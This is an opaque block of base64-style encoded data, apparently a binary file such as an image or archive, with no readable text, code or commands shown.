QwBU5mGe57msR7Cs5ymCItisznqf6yGf6nGeNfeeUgB1/[base64]/Kqf/[base64]/622BsIbvi4aCeAky+75hqr8M3AKkEL7o5Ybviz6WyKIhQAoFwGsMjGsh8L5tKbQXnKYWrAVC2wLvi7+Uhpht6l7GUm5yOqf/kxl9V6u1eQpv8FZ9mqmoJ7CZjCoOPuDDjuqoaRsOyfAO70AL7+AC4WAL4kAD2gC3hvoVQVANEqcMeAtCIjSN/sKpAgMBDQcYAKMYesEJwdkwk0GcFXdxRNU0w4FUvPEESkSdK+NxNGarl1tV9birFOOre4weoKsZR2AAoju680EeLGYeTPYfsAut7tmerxu7O+Ce61m7QkAgAroge0Sgmuw1/5lXmdy7vmtI6DrKO5i8iqS8hfWDdaauk0UjmmShggOT1is5mZAJh9O9uOy9ihZqxVYGSHlo0xABFfEml0cLlZA8sAUEMEoLxgwGkVImaLiUG+HLz7wRyWzNhOgD/4ZizepUbPP0zFgZDZfQCWuYzOVkzVy4eG+SA9EwTYEQAXWQPNbcEWAABm5SPAK1zcmMe2jZW9WcA/gAPBwBo7DFTuiMzSBxmCp8fMdXX1QbmVqLtbW4tXpKFHvgAxfdtRH1wyMAxN5gAUBMAOIg0gTgAgXwDskwDEhcxEhsxEnMxNpQBVVgAmZwCFfAFkFgxZgajQiXcJ36tzHlfoN7cBcwQ2i8VjdwA4z7f0kVMrIaq75Rq9ZpuS8TRZ7bx3usGVodBW6ABmggNfmBH/hxyOvBZM/auu/ZyGm91iUQgut5kBggAP/[base64]/YbW2kcA1ggN3gnQOSQArGjd3o5Nz0RArThN16sN6l4951EN6O4Cv0DV/v48Ix8YrNYrXX8G4STdECBOAXDcTvBsTO8NHi4AyNWgAu4A1ri9JHzMxI3NKfjQtGDNOJigRzW7doIUME11IcBgE21bef6nCKsRevYH8gpAxnLDL/AzAFFxczw2EabhzHcoyAUm2dU/VEeSyBFLMZm3EAWm0EXI0GRoAGJWAE+NFGYe2P1XFGZs3W7xmCa/0AJUDJcI0BEyDXnYzJntyf4erlYZ7JfN3lGxl152quB7rmHmmgha118qqSIvJnnaRZbNeES1LZubxoiGaTtOBZikYLhwOFpHQ6PqLavPQiSrnotKCUsA3bXRnpkj7pkZ4MR3qk0d2VmS6I0U0K0S2Xnh7dcXkKBdAJr/LpnS7dGCxQni5Qp2ABrc7qsk5e3lPrs37r+HDruo58brrQ8mNuMXEND41Q0fdu/Q3gljnRP/zDC4DgPlAA3lAAzmDSDj7tDK62/wWwCymN0szM0hJ+xLgwC+8AC0ksDlmQqNXgBWdBxTrtjI2RcIDhxV/sCSdEYoJ7fyhm1BEjAhdTNDskHAD4xk8dMU5dGXBsx8PhY1b943/sBj/O1VGABng0u0KABkMwdEZndB+g8fxxn8/K1gh5kAeZkAkp8gdpCUIgAFxuZhXS1360RzAP5mTWV9/a5Yb012mOrmy+86YMrxniN7rAkond2EJS9PuKOE0SsHQH6HanSk4/Wtwrhfo6S7s09apdCYuO9Y++6JRuh6wW6V4/6ZyO6WTP6ah+9mjf6qku6wWw6rp+Dboe93Iv696j66qgmL4etb+eLAaVPwvQ3/[base64]/ENg6L1jFO9hsjspc16Ap+TeMBRCVemHqVUlgK4MFCwpk2HAhw0mVIkacJtHipIkXMW7EKHGjxosWQVUamdGiQZSjUK5UqbLSKEyVOqmcOaqTzE4zc2LqxDP/50+gQU91GlqUKNFTSZUuPXWNESMnT/[base64]/fPv174iXcG7B/AP97YIBhChhIMPC8FQ5ZgQoqomgwCiOikBDCI9A4ooQSHtBQCikw/8CghBVgMGBEAxqJx8R4UsRwxTuEcPFFDCyRUUYBLBFAgB9+kEEGHXjUoUcuQKhABTfcOGSKe+654h4vDnCjAxVUYKGCDaSIUoUHpLDkBwGKZIGLHcPc8UcyyywzzBwFmKBKPx5QAZNk4JQzTjrlbKWTVjDJc089++TzTz8ryXMgQgnCBBh/MnFGUEF7aUUhhhaCFCVJKTWooooymmiiXjr6aFOOPPr005BMmmSUiFZ6iSVWV71Jp5dygimonWj96ZKfjNL1KKaYgkqPOepAYY5rHJmDAUEYYQAOQUhhFgtGBGFgjjbaIBbaa/RgRC24uvWWrbTsqoutvcr9Ky90+/+6xpjB2jhMl2sWuMaHeSPzwYLIEsuMMskyswy0f51JJhrSkhF4F2d2KQA11GhJbRfYUpPNtdkobg0XWGB5xxZxoKmCiEMkMGG4am55hRPkTIFgk1+ma+7l6DzZhANTNsmOE066u8WVkYuYb4AwVjDgPBJuuOGDDwgM4wr4xvtZgifu62+AJ/qbj7//4AtwCq4N9BrBBRt8cEIjDqDiCLSPeCDDLF8UAgMpovhghUYMSPFuFh9wWwhL+J7RRgHU0DHMH3cUAAMVDrhHGXhK8eCVUraLhRMNILAcglqgecUDD6ow4TtlniDBjSOQRgONGJo8AIonoYzyASpj36CCCqb/ZIGFK6OE8sk6e7dTTzzn9HN4QP/8k1GEWmnFGX8SzWSw56GPfnrqq0/0+uuhz3577bvn/nvvwwffeeerN9/658mX/nz222e/[base64]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[base64]/mkVZKAIICadzS/1oI28yM/OGk//YQm5ekTe5yt4ImJnuAJQVlITHDIi4wUBX2IhFDQlTgVg3D/[base64]/[base64]/KRe22FK/OKi2jEtwaScv/dI2pMvW0slk4EmeHKF35DG+lBg2nZhhsKHWSAUji9Mbio21S7Jw4AUXgL6U+QWV8VM/[base64]/WriTk2TXhRyFVhgFQmHehnAJ5o3eggCFhTBYkZCIgqVQVAHYkpgEgMVXjthXgT2VU1EJgyXfDWXRlojQhlVfhHVYh4XRiJVRia1YWtHYIVUKoOTR/C3SpTBClG0n/2VCImVSlV3SlT3gtIBKrXwLsmz/4Lhw2ZjzJ74wjHLpCy2VIL7wn6EsyqCsqDa8BJ8sCp8cWo8y4b0chTpc06MtqaZFO6dVsneYhTl9B16wBWhUjl/Q2j/dMh/[base64]/1+SCF/xBVgQ9V4OTVj0BWaDXd+FbdGFTdia0IlhmN/[base64]/[base64]/kAD5jwBJEvED4wRZkFi8cLQZAA2Q1Ve4AMFa3EySXFmd1cRqNajeXKnGDmE1pUMFJfu+j/rgvkFepSIYgkZQAzWIBxggBsfavbIWs927ZEz+nICea3d8a5tMJpxkGOFdJv0EnuM9SMIm7HVdCViGXnmlZYEYBVweZsj20Mnu0MrmiA893/MNUVuuUJKw5WJeUYxIH/GJ8+3BHjmnHmbIhDsvn+e5czzv8z3vcz6fHmZIFGbw3o090iXM7W4mZwQeZwTuoA5SZ3EG7geDYN/27bdobnXWCw2mC7/Qi+UGF+hmuX6ey+nuwTDFKLjG3SUn6L1s4RYmTFlPKVGI6CSz/2FtMKI9pRmuvWiXQaIgFmLEImL2NGIzu2KiadSkSRqsmrS4dSPXPJCvkpC7tcUFTzMH/w/9CII4y2kSIALNC5thQoMVSM5gtNVYZVbCIiw2ltWhjoXHHb4qU/EUpwZ711XNsT3dQ1SfkY+okgB/F2RPmg+fQQB+MAIcx3EhwAPsI0dUIrUh97UhcutV50m4lmu8ZPWavE/04+R39Ou9RuVVJojkNYiD3PJVSXmMnBRaXmw2pwXH9lAxx2yADfPt5V7vrXk2X/Nitmw2JyigD3qgzwRQGNJsXtLaRtkOYnRyZvoEi/SUZefddgsLCG5Mdwu5cMK/SMu6APVxqWewv//nmBPhodSFn33uU0j16iYKVj/hmyxoh4kY2chDkkoFInvhPVSptTNMXJgFitbTXp9MH3YiQF2ZICY+IrYiExh4CVgBB4ElsLmBreKaZY/[base64]/QNQeISaMEghpVcBRCUP4WMmzo8CHEiBL/[base64]/[base64]/1Di/FvPLXX4F5cpgnHCxrSmGF/eWeZPpd5ooym0VIghu0iUaFaKX99htr5bbmXGqz2WZECUIIUUI8URhg2gcfwAADhMdxxpkyQQzxhHBX3OPaISSYRoUbUSijwQW36BcLJ5aVQtkrnMRCDB4IICBMeBdcoIEG7okcmX2S2bcfyolcZoIrLK9cxBTBhQFDGLC5ds/AVzxxzxM98/ygF2gY8EEUfwj8oHGdSaBZgJp1FuJmHlZjgjLVxBhji1m7umKNXdPo44xdh11kj0XOSCSRQTaJiZWtXPk2llRWSSWTVE5Cy5tdhvkl32d6OYmaaP7d5ZdxwunlnYkrvjidmRT/AOhGepIk0p8jWX6SSi2F9NJMNTWKT+eQ4mQTT5wCJRTqOanyKU2iLnUKqVFFhSrtLHJl46tcrTXrWrau5atdwYpS1/DAzvKLfcUAZspghBHmCQSIIbvYY9RErA54t7ScrYSfkQbaaAZQscL4qJFrLvrkk1+bAUdI8W488c4L3L3DHdcZ/v0iZ0aCA5PgBQlo44YpaIANrrgFxSDzsFdQIz+vwEMKhuCxC3ynFPMZWcQ40cD85Kda+1EZCF3RsutM8BVFgAFrXqOzDpkgC6+ARhaqVTL+vKIKJqiCITo0tSKYYTNm6KEZgvCEIGimCMoIEBID1KEgBCgZLtLKiqLo/[base64]/[base64]/Mchyj3bUcZkjKuM4xEEAFaRZtGnKqzS0Ud/4oHOwAK7gAOujjW3apZt4GMEI8/rNvdSZHM5kZkNKM4MEBrYa6FDhABLQQDoCqp9SQCBiC6wFeKTBnIJOTDzM5Kd/[base64]//4zoP2MAjYD1glu3ocTGICKUBjDGKFgwJ008jgLPG7Si700pjHnp5cQylGTRdRMKnsT1cXkGqHtxCQ6obqidFK0NBnVaUl7iWjMuilVYS1UUykr2Mo2lmrxtVnS8qvbBgsXosALL+yTrMQMppi/aIwpNhHtxyTUos40AQIkJIEBoKG80/yDbUJDm3Fjt9zrI18UauM+d5XA2+e9FxHUG6HOFBF/EjDDzo52hiHy0BUg08BlKsYYTvjzFQDmxMT4ga8JT2w8FNtOZS7zUIlT/EMd6hC2vpOG8QScE9qJBcWyYIouNEHDHG4CK1JRbFyoXMSpWHE5cMGKJpSYHeFAMf+K6/LiAOwcxjOtKTtsEQB2ALkAWimAFFertRRFlchg5CKSd00LHWEiLE3qBC2qDiUm0WIUTAqr3cq0pTgJZG9sxRuY1/[base64]/OYHb7qNkBshSOEI3Y+CaQr/pk51Ckc5QUWOEIN4Q2jctBjAnFjIBFxfQEApmIB+QEYtgFw1DIAybNwFIBxlONzEEIPEHRHVUM0tZAsSbYhEEcO/VVQsSJx+iAdlEAM02EIXlNQqNMEq2EGwrMLKhViwxFyJDV2LlZgM0qCLudjN9SA7DN0PFoBVCCHtJVURFlmrNB3u+MjUEUnXjMWQVILbTJ2VQNlXfZ2VcJ1BmBUo7FHeFB/fmFnadQnbjYnh+JHbjYIoJM40uJnhER4KLEQrhIITZIM/+B0DONou+MPgLcQ0tMIuoEIg0lkgFiKc+UMvoEIroEAoLIAiOhoKoMInAAOb2UlHSAnlUY6lZc5j/ylS5TzSpzGKSUCKqU1KJkmKpnhKpKie6p0eVPxEaske7LGW0uWa7tziMPCaKwFbsA0DLNgWXcjFsOWWsfEFfAzTYDjLs0WfY4gMZdzCBYgQtmgLcTzBEKBBCaBB93mfEUxTN3bjNNXGuKXbukQBGuSGJehGu3Xj/JDAFAwMczzIOvVQTyHBCfCYNgAGL8DY0NlCFtwCJ1SUPgncK5iAPwFUKXhGBSVQKSCcQYmQMCiDMmiMxkhkc1UjcUgcBY5HRVVUw73CASXCKxiUd1TfsSwDOIADLiwDLrhgDBYbP/JjzMWgi4UYi6VYONjczfFcOCBdMhjdT7qITwIlUAqZ7f9wEdTJSGt5BZPRyChg3ZB4kddpXddV5ds0CUJkpUBYSZTIEd/sjZmJoRjG1RiKGZm8XZqh2TAozjTAwRvC4ULsAuG5Zd+FQivwYShEBJ1FRJ69ZZ0Zw50UQAEIBCMt1uVlnp88kuWwBOjABGRxGqSE3k0URaYkRVIcBSuOiirSWlR0wqy1CC22llJ+Bazwzu7NlrCZhTACj1u8JLC8QzEUAyfYgmAwT/QE12Agi7Q9BoCFYMNMIzU+CMyUAHES5xGQ1xhwo/d1GziGXzmGHzpiwLu4nzSVD2pMQf/wjBkYYE0FAC+sVLGx2A/GmEGmgQiZgHgokEFShnvUwisMgQT/[base64]/WOkuZEI3MMQc6t3i5SEcwFkfQgQhVqJDoIKjGUMgooIzhMIgJAMq9ELi0AJi1inlFaZLWMA1tASjGMpNdE4pYhJNqOKneEpOdBJRwE4yTIJVOIXsdQLsxYjtwahovpalslKuuBIs/[base64]/UCLWShlGhh1+1onPCoHbFVmGzZrv/UFZPyEZOSpRmmGSjciiCFguQxRC/QYUMs2p75XV3e5Zg6RDfU2QxAWkN8wj7gABzggKBNA9U6QRzeiShQnjPYKdwu1mN5nmOOImTFhGRaFmhJCutMRU9sWetVRVN4xSy+iC3e4q4lg7AlgytpKq7Qwi/Swq7AhVsMg/EdH+Ya2/CcqgtAQy2w6i8kRnABhrRBG2TkR0AtaIBoX74QRxKM2x+gwRgc6xIcQhI8xxIcQAyggQrsqq4+gBRggADIwA8IgCXoKrFSJxq4AQncwzzYAonBmM2p2EuWA14ES8+NpwlIQB4og2VoQBpk4HeIh3yAhwQgQPU5TEOu7ysogzT/SMO9ohB6VYMH2MJ3puQyGIsBNkzAYU9lNOQLReBkQGM0Yp8wPFzEtUwicMBLsWRdlINLcmtLbqgEr5gMzuADz+QDj+jNCWZQCiHSCebJnigJj/[base64]/J4oFF8wam7mRvLxkSry/[base64]/OUs0sDHfCU0KpjvZszwJtVnbd4ezwWgEpIx+pl5iZQbg0mX0Z4TCtmomFIDEi2PrDPoSCLDSEXBJeFvud1v9WsUNkw146g1uGgpwuxD7AgSgYw575g5v5XU/fySqYceahcRorJmRqDmRFDqTW8aDSBOxARet5SunFmh/3RKpkBeFC1YvqTmzxziu50lu4BV7PxeXm9SS7BS4BH18kC2CE7jBtQmBQ23g0DDFgi0TCZ+sOx4M8QYnsGI5V9k7xWBYkQk4lAk89gQkw8Cwswz7GmE3Zwi+AlEqGGIzVhTIv88o1czOP7DJwwvlGpHlGVMNQDDFsG/oyLDzAQyl4gMN4iCE4CGe8wiaAwzd8A0C3IAfQQDvrBwhB40gaGHsIMA0J92UoNvcEnIP+rwd4SBZwgB0wd100wcu1JLey4Ar/[base64]/VSGStEscVTMEVLIhnIwGO1UANVEFO4XlOZYGez4OfZwFHrWROsgOhB52hazAO1gUMgpgdGLRrh2eL8YInFAFF9kFt/x8QMVgGAgQHHlQfMWh3FbxQMVgPA6czSdlBE2RDE6DqTiWCSa5MxI0kZbCHRyp2M906AnWMRBrkd0/Gf9TADZF3F5x3E9jBCsJgt17oylnvDrbYQeMCirWYfTuDYFK7fX9wy2b7Vvx3AdgIlH/7MOTIMIQ7k4V71zHuWUQpSPtshavhDcPVV4JhJAPxl0Q4kqZdHaXZuCeDMwgSLUDtQsiC3jmEXDoB3YVCG3SD36Gpm6k4Q9Q4Q/yZW6ptidMZYCZOL+A4j291J3JeS9gtkV/SkR85Hie5yaNWW2vNk9cIk2FdjUi5WNyKK/2iLtWSLqEF8KXCluOSLu2WsLyDC/+oKqsuT27mpvQ1U/VBzHWDHPZojwayELBXNo/peRbMQ9UDOqGTGKHHWDjQVA/apImh+nmDp6M/erAEgGoHwKRLQATVK0UKKKWnwAfkgTQ0TBX8Fgcw8Eh1wXJ3AaqnejaIwvG0MwJtHD3HevUlfUBW1G/y72Vo98K+sxHxOslURqhzdhAkQgCAg9+jOqqXFIjFNoiivcVu8Iiy2DMLZgFYe31bO+t7sInyN7dr9I8QWQrnItbJvFVq6oGPu++Pu1qmpZpJbkIgbb0baUvbu73XO5hVuJo17TD0uyAhmuCFgvSLuBPQgt/BQcW/OA5Y6UPsZURkAiDudN9V/CBkAyr/[base64]/yJIOHXp0gR6k1Wr1H5lFy5A3nJ6w7Gjgf16VxoFnBUwb748efPRXKAvkMw8fPnv6c93WP+9w2Gd9OtPNuw/AIehZcACDRwmFQRHSWXBBRFEkBZQQBllkgktfFCUVDIEJZUOOfzww1Q+HEVCCUkcxkIHh/EhE39cfBHGGGHsxRgGamTARjhCsZEBYDLpxphQhBwSx1BQoQWVFmX0R8gl/[base64]/[base64]/sMm32WLZf6sQuu76nr3iW4wPIOCTMCSwGGDz7oln7CzO3mm8+kYxY6n3EfvewlDKdcIBGJ8NVToMEaYvjrNUL51yseaDCDuaIIGcxNFlZTBV7pphpFCMItPOAB1qxGGMIwARKK8Y1s/3zmWWXBjsimVQ7xnOxa6jlPegrQsgK0R4fw+eHLMPKemeGnZjwz0EZCsrNKBQ1pHULJg5SmoKSxghVI41CGoCa1EFEtQVUT0YTGaLQqOsMRgJMbj25UIzfaqBf+yIQzpgEjIIUijlyCAw4A5wQ+TgMOzugGA/amJDW6SBdYMBPixGQBwilOcbponCQhJ6fISW5OBzmI5kihOU8uJFCaI5ShEGIo/mgNI6mEVOk20spLvZJSTfRU7IoGktdpShSzYMlKYgITXMDkF9qABqpWhZOc8MR3vqtJMof3k1k5DygBi55rFCiV1nCiGF/[base64]/lpk5v7JKFA11jTJeqxDnkIRzLyH40MKBkeGYlHbNk6TL3OJKn/[base64]/[base64]/LNSgwoeoR00qvEts1AB9ZGgecbGLq4ggGVs1qwHPsY193OMo1jisQA5aMp7cZIc/HOL+cMZd+/9KACrvlUx+tfKV16RlLdtpIJc7LENAWShBjbIhauaPylPHKEatzs1xliVnaaHZ14lEFLSMXaji0vO7wCQA2hA0a3ni2kPHVpnEc57yGt30ppRi1bCZoK8XyppaO3TWrYn1U04NzWgi5QJJ6S00ahGwV9Ti7L69wCvWvmrWPC/ruq76K3pznBPuRr6lKSkMphAEZN8iCx4UPG6wOwVuDSDaKUjBB/ggBj7QQGRmmeG3G/wOcxbLO/PQqbrR7WEdnqen7j7Pf4xonnfAe94788i9habvqO4squ+AsS9uXOMOwXjgWBx4wXmv1YSHdWep8IUvjuyDiB8f+YBLRh0GV+X/woGJys+Hvpk0Dtg1YXnLhN3T9v3EyTAXRJSH4s+g+DMRioyi/[base64]/aN9oYhi87QDKnqDDvEFwJO4DqEx3qvx3ABaYCv33wmHBYAC5As//n60A+dgfkeSa8Mx/[base64]/0rQDCwWei6vXMECNZoQ3LEMay6uASxA1zDMdur8dwzP8kDY6qqkgl6TBBCsAHsEAPzMoPZ9LhBKcOKK5wog/6LI5M9OoQ0YRxwgTLKKlOCoAUjLIoIRH8QKkALHHlyE+yImvNWi51QnEkrDJrWIeWbmmzTkIuWpHOPqXmfikZtaEWfAeZbGEnbBHpDBABacsXExDpiAcXjdEugYImHNA4aoUZjUJXoIcTTq15ciXu4ksFc7AUNEADSiFfSqo2NMiiSKNePoi/7CliSOjW6kXvBqAdPyAMSGAFXsF6lFAfJw8JvwI7POZYjMU7zkMcOMwCekrdgIg2QQ8LQ+w9fGGohiEcksoLo8o33+Eih+H1ho84hU8jN1L4RJIkM5L2dA//[base64]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[base64]/mMzWFwHNbDd7/+5MgGtozaFLmz4deipV1JJQpzbdOrSkqa1rU7UwFTeB2btv06baGrdwC7OHGz+OvIAuqcxJdT31vAB06Mmide1UAHunZAWGcU/Wadh27+GTJaM1bNQwWsnWt6eFPj58+Ovj1xdFS9Qw/Oj1ixIFyn//pSLggP/hkso7CoYTTlPQPAhNLdpwUkuF3mhjijcU2lJLMdB4CA0NxXCwVFBGnWiUTuXYoZMdLr4Iox24rCJKF6s0scpRMh7VBFIx7shTABxwwIkpxXCCZJJKjjgkif3gIiNSPfZoB5VRpuhTTsvwwsGR6lwA5kAXGPTKBbeUopCZt2DkykMQSSRRRXAiIP/[base64]/[base64]/GF4Yrrqwo36tgfeH6/GDMJwb98tTPBUoqly1/2WTHWkbZZpdlRm35nGFL7fmmUcstt+OeFhv88ncbXLi9oXt/u+3C6xu8uEkVr//ZywLQ6Yq9rFMA7vCr/xP++k4Cw8NA8nhHYbVT2HouKJ/[base64]/XNXuvz3yXQy517svBd27uVABibQO92JIMHakzDv1AeD/FQYfBbWsAv6Zz8e/Nh+UIhQA73DhZBMIehwMQtcvIMXLrBFABzVhUrZQWc/VBrQipi2oBnRiGIE49BmNDQcjfQos8DRjFDaRBx1YaarmKmNRqrSHFVKSkVB29G8aLOcdIlMdCuF3RLCETnORAJMbSpTETCEIiDgIg9pCEIEuRE/TmEIdcyjI